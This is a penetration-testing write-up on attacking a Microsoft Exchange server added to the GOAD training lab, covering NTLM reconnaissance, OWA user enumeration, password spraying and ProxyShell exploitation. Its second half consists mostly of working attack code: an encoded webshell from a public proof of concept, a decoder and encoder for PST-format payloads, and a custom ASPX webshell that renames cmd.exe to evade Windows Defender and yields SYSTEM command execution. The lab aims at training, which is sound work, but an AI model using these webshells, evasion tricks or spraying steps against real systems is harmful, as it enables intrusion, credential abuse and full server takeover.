Exchange - Part 1 - no creds

- On GOAD v3 Update: A New Addition appear : EXCHANGE!
- Huge thanks to aleemladha for his pull request and invaluable help in integrating Exchange into the GOAD lab!
- I’ve been wanting to write an Exchange exploitation guide for a long time—now, it’s finally happening! Stay tuned.
Exchange installation
- Launch GOAD :
1
./goad.sh
- Select the lab instance where you want to add exchange : (can be added only on GOAD, GOAD-Light or Goad-Mini)
1
goad> cd <goad_instance_id>
- Add the extension
1
goad (instance_id)> install_extension exchange
- Now be patient it will take time to be installed !
beside the fact that exchange is an “extension” it can be added but cannot be uninstalled. Exchange make change to the active directory schema enroll new computer, etc.. it will to painful to uninstall. If you don’t want exchange anymore just drop your lab and build a new one.
Exchange is very very huge ! The exchange vm will need at least 12GB of ram and 16GB is recommended. Be sure to have enough ram before launching the installation.
- Once the installation is finished the command
nxc smb 10.4.10.10-23will show us the new server “THE-EYRIE” on ip<ip_range>.21and enrolled on the domain sevenkingdoms.local. (on my instance it is a deployment of goad-light + exchange extension)


- When exchange is up and running you should be able to see the OWA interface on the web at :
https://<ip_range>.21/owa
NTLM endpoints
- Before doing some bruteforce on username let’s try to find out the domain in use.
- For that you can use ntlmscan (
python3 ntlmscan.py --host 10.4.10.21) followed by nmap script http-tlm-info (nmap -p 443 --script=http-ntlm-info --script-args http-ntlm-info.root=/autodiscover/ 10.4.10.21) - Or you can use the all in one tool NTLMRecon
1
2
3
4
5
6
git clone https://github.com/pwnfoo/NTLMRecon.git
cd NTLMRecon
python3 -m venv venv
source venv/bin/activate
python3 setup.py install
ntlmrecon --input https://10.4.10.21

- ntlmrecon doesn’t support json output by now, so to get a more readable output just convert csv to json to quickly get a nice result:
1
cat ntlmrecon.csv |python -c 'import csv, json, sys; print(json.dumps([dict(r) for r in csv.DictReader(sys.stdin)]))'|jq

- The scan found multiple endpoint with NTLM authentication and the associated domain information:
- AD Domain Name : SEVENKINGDOMS
- Server Name : THE-EYRIE
- DNS Domain Name : sevenkingdoms.local
- FQDN : the-eyrie.sevenkingdoms.local
- Parent DNS Domain : sevenkingdoms.local
User enumeration
- When you got an OWA interface, it is well know that it is possible to bruteforce users email with the response time of the owa.
- For doing so you can use :
- Metasploit owa_login https://github.com/rapid7/metasploit-framework/blob/master/modules/auxiliary/scanner/http/owa_login.rb
- Invoke-UsernameHarvestOWA https://github.com/dafthack/MailSniper
- The OWA credmaster’s plugin https://github.com/knavesec/CredMaster/wiki/OWA
- Or simply compare the response time with Burpsuite.
- As an exemple we can verify the user enumeration with curl

- Get the user list
1
curl -s https://www.hbo.com/game-of-thrones/cast-and-crew | grep 'href="/game-of-thrones/cast-and-crew/'| grep -o 'aria-label="[^"]*"' | cut -d '"' -f 2 | awk '{if($2 == "") {print tolower($1)} else {print tolower($1) "." tolower($2);} }' |sort -u > users.txt - From linux a simple script to do the user enum is https://github.com/busterb/msmailprobe
1
2
3
4
git clone https://github.com/busterb/msmailprobe.git
cd msmailprobe
go build
./msmailprobe userenum --onprem -t 10.4.10.21 -U users.txt -o validusers.txt

- now we got a list of valid username, let’s start a password spray on the owa.
Careful this enumeration is making a failed login attempt on the valid accounts !
Password spray

A usefull script for password spray is TREVORspray https://github.com/blacklanternsecurity/TREVORspray
If we try to spray the password “cersei” we will get a result :
1
trevorspray -u valid_users.txt -p cersei --url https://10.4.10.21/autodiscover/autodiscover.xml -m owa
proxy logon (CVE-2021-26855, CVE-2021-27065): patched
proxy logon is a super nice vuln, if you want some explanation i recommend you to read Orange Tsai’s blog: https://blog.orange.tw/posts/2021-08-proxylogon-a-new-attack-surface-on-ms-exchange-part-1/
We will check for proxy logon with metasploit :
1
2
3
4
5
6
> use auxiliary/scanner/http/exchange_proxylogon
msf6 auxiliary(scanner/http/exchange_proxylogon) > set rhosts 10.4.10.21
msf6 auxiliary(scanner/http/exchange_proxylogon) > run
[-] https://10.4.10.21:443 - The target is not vulnerable to CVE-2021-26855.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
vulnerable proxy logon :
1
2
3
4
    Exchange Server 2019 < 15.02.0792.010
    Exchange Server 2019 < 15.02.0721.013
    Exchange Server 2016 < 15.01.2106.013
    Exchange Server 2013 < 15.00.1497.012
- But GOAD use exchange in version
ExchangeServer2019-x64-CU9corresponding to aversion >= 15.02.0858.005
proxy shell (CVE-2021-34473, CVE-2021-34523, CVE-2021-31207)
The article of Orange Tsai is really well written and explain all the process to exploit proxyshell : https://www.zerodayinitiative.com/blog/2021/8/17/from-pwn2own-2021-a-new-attack-surface-on-microsoft-exchange-proxyshell

- First let’s see if our exchange is vulnerable :
1
curl -k -i 'https://10.4.10.21/autodiscover/autodiscover.json?@test.com/owa/?&Email=autodiscover/autodiscover.json%3F@test.com'
We get a 302 response code, this means our server is vulnerable !
we can also try on burp and try to access to the backend api endpoint : /mapi/nspi/

As we can see the endpoint is reachable, this means we can call the exchange backend api from the frontend.
The exploitation consist next of calling the endpoint to run powershell command with the parameter
X-Rps-CAT. This way we can run arbitrary exchange command and impersonate any user like the exchange admin.A complete poc exist here : https://github.com/dmaasland/proxyshell-poc
If we run it we get a powershell command prompt ready to use


- Then we can run the CVE-2021-31207 to write arbitrary file with the help of the New-MailboxExportRequest command to export mailbox to a specific path.
1
2
3
PS> New-ManagementRoleAssignment -role "Mailbox Import Export" -user "Administrator"
PS> Get-ManagementRoleAssignment -role "Mailbox Import Export" -GetEffectiveUsers
PS> New-MailboxExportRequest -Mailbox jaime.lannister@sevenkingdoms.local -FilePath \\\\127.0.0.1\\C$\\inetpub\\wwwroot\\webshell.aspx
- Because we are lazy, let’s try the complete poc to get automatic rce by using the
dropshellcommand.

- And of course defender got us!

- If we disable defender and retry we will see the script is running well !

1
python3 proxyshell_rce.py -u https://10.4.10.21 -e administrator@sevenkingdoms.local

- If we take a look to the file uploaded we will see the shell uploaded surounded by bad characters (due to the mailbox droping exploitation).

- Orange tsai explain nicely in the article that the export is in PST format and can be encoded and decoded.
Let’s first try to do a decode function to verify the payload send by the script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# decode.py
import base64
# payload in the script from github
webshell="ldZUhrdpFDnNqQbf96nf2v+CYWdUhrdpFII5hvcGqRT/gtbahqXahoLZnl33BlQUt9MGObmp39opINOpDYzJ6Z45OTk52qWpzYy+2lz32tYUfoLaddpUKVTTDdqCD2uC9wbWqV3agskxvtrWadMG1trzRAYNMZ45OTk5IZ6V+9ZUhrdpFNk="

def decode(payload):
    mpbbCryptFrom512 = [
        65, 54, 19, 98, 168, 33, 110, 187, 244, 22, 204, 4, 127, 100, 232, 93,
        30, 242, 203, 42, 116, 197, 94, 53, 210, 149, 71, 158, 150, 45, 154, 136,
        76, 125, 132, 63, 219, 172, 49, 182, 72, 95, 246, 196, 216, 57, 139, 231,
        35, 59, 56, 142, 200, 193, 223, 37, 177, 32, 165, 70, 96, 78, 156, 251,
        170, 211, 86, 81, 69, 124, 85, 0, 7, 201, 43, 157, 133, 155, 9, 160,
        143, 173, 179, 15, 99, 171, 137, 75, 215, 167, 21, 90, 113, 102, 66, 191,
        38, 74, 107, 152, 250, 234, 119, 83, 178, 112, 5, 44, 253, 89, 58, 134,
        126, 206, 6, 235, 130, 120, 87, 199, 141, 67, 175, 180, 28, 212, 91, 205,
        226, 233, 39, 79, 195, 8, 114, 128, 207, 176, 239, 245, 40, 109, 190, 48,
        77, 52, 146, 213, 14, 60, 34, 50, 229, 228, 249, 159, 194, 209, 10, 129,
        18, 225, 238, 145, 131, 118, 227, 151, 230, 97, 138, 23, 121, 164, 183, 220,
        144, 122, 92, 140, 2, 166, 202, 105, 222, 80, 26, 17, 147, 185, 82, 135,
        88, 252, 237, 29, 55, 73, 27, 106, 224, 41, 51, 153, 189, 108, 217, 148,
        243, 64, 84, 111, 240, 198, 115, 184, 214, 62, 101, 24, 68, 31, 221, 103,
        16, 241, 12, 25, 236, 174, 3, 161, 20, 123, 169, 11, 255, 248, 163, 192,
        162, 1, 247, 46, 188, 36, 104, 117, 13, 254, 186, 47, 181, 208, 218, 61
    ]

    tmp = ''
    for i in payload:
        tmp += chr(mpbbCryptFrom512[i])

    #assert '\n' not in tmp and '\r' not in tmp
    return tmp

webshell_decoded = base64.b64decode(webshell)
result = decode(webshell_decoded)
print(result)
When we run the script it show us the original payload:
1
2
3
4
5
6
# python3 decode.py
<script language='JScript' runat='server'>
function Page_Load(){
    eval(Request['exec_code'],'unsafe');Response.End;
    }
</script>
- And we create an encode function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
def encode(payload):
    mpbbCryptFrom512 = [
        65, 54, 19, 98, 168, 33, 110, 187, 244, 22, 204, 4, 127, 100, 232, 93,
        30, 242, 203, 42, 116, 197, 94, 53, 210, 149, 71, 158, 150, 45, 154, 136,
        76, 125, 132, 63, 219, 172, 49, 182, 72, 95, 246, 196, 216, 57, 139, 231,
        35, 59, 56, 142, 200, 193, 223, 37, 177, 32, 165, 70, 96, 78, 156, 251,
        170, 211, 86, 81, 69, 124, 85, 0, 7, 201, 43, 157, 133, 155, 9, 160,
        143, 173, 179, 15, 99, 171, 137, 75, 215, 167, 21, 90, 113, 102, 66, 191,
        38, 74, 107, 152, 250, 234, 119, 83, 178, 112, 5, 44, 253, 89, 58, 134,
        126, 206, 6, 235, 130, 120, 87, 199, 141, 67, 175, 180, 28, 212, 91, 205,
        226, 233, 39, 79, 195, 8, 114, 128, 207, 176, 239, 245, 40, 109, 190, 48,
        77, 52, 146, 213, 14, 60, 34, 50, 229, 228, 249, 159, 194, 209, 10, 129,
        18, 225, 238, 145, 131, 118, 227, 151, 230, 97, 138, 23, 121, 164, 183, 220,
        144, 122, 92, 140, 2, 166, 202, 105, 222, 80, 26, 17, 147, 185, 82, 135,
        88, 252, 237, 29, 55, 73, 27, 106, 224, 41, 51, 153, 189, 108, 217, 148,
        243, 64, 84, 111, 240, 198, 115, 184, 214, 62, 101, 24, 68, 31, 221, 103,
        16, 241, 12, 25, 236, 174, 3, 161, 20, 123, 169, 11, 255, 248, 163, 192,
        162, 1, 247, 46, 188, 36, 104, 117, 13, 254, 186, 47, 181, 208, 218, 61
    ]
    tmp = b''
    for i in payload:
        tmp += bytes([mpbbCryptFrom512.index(ord(i))])
    return tmp

 if len(sys.argv) < 2:
    print(f'run python3 {sys.argv[0]} <filename>')
    sys.exit(0)

 with open(sys.argv[1], 'r') as webshell_file:
    webshell = webshell_file.read()
    print('[+] Input shell :')
    print(webshell)
    print('[+] result :')
    result = encode(webshell)
    print(base64.b64encode(result))
if we try to rencode the origin payload we get the original result !

Ok fine so we can change the original payload in the script to pass our custom payload and bypass defender (has said by orange tsai, renaming cmd.exe to another binary do the trick)
let’s prepare our new payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
<asp:Label ID="lblOutput" runat="server" Text="" />
<script language='JScript' runat='server'>
function Page_Load(){
  try {
      var fso = new ActiveXObject("Scripting.FileSystemObject");
      var sourcePath = "C:\\Windows\\System32\\cmd.exe";
      var destPath = Server.MapPath("./runme.exe");
      fso.CopyFile(sourcePath, destPath, true);
  } catch (e) {
      lblOutput.Text = "Error copying file: " + e.message;
      return;
  }

  var command = Request["exec_code"];
  if (!command || command == "") {
      lblOutput.Text = "<br>Please provide a command as a request parameter exec_code.";
      return;
  }

  try {
      var psi = new System.Diagnostics.ProcessStartInfo();
      psi.FileName = Server.MapPath("./runme.exe");
      psi.Arguments = "/c " + command;
      psi.RedirectStandardOutput = true;
      psi.UseShellExecute = false;
      psi.CreateNoWindow = true;

      var process = new System.Diagnostics.Process();
      process.StartInfo = psi;
      process.Start();
      var output = process.StandardOutput.ReadToEnd();
      process.WaitForExit();

      lblOutput.Text = output;
  } catch (e) {
      lblOutput.Text += "<br>Error: " + e.message;
  }
}
</script>
- we can now encode the payload with our new script and change the payload in the exploitation script to run the full exploit without trouble on windows defender.
- We change also the delimiter to catch
<span id="lblOutput">at start and</span>at the end and also the command to run (as there is no longer eval).

- We can now re-run the script and enjoy our shell as autority\system with defender enabled
Next time
- Next time we will look the authenticated face of exchange:
- Retrieve the GAL (global Address List)
- Using ruler
- Priv exchange (not in the lab)
- Proxy relay (not in the lab)
- Proxy not shell
- And maybe more